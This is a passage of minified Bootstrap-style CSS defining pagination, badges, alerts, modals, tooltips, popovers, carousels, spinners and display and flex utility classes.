rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);border-radius:.25rem;box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media screen and (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-3by4::before{padding-top:133.3333333333%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center 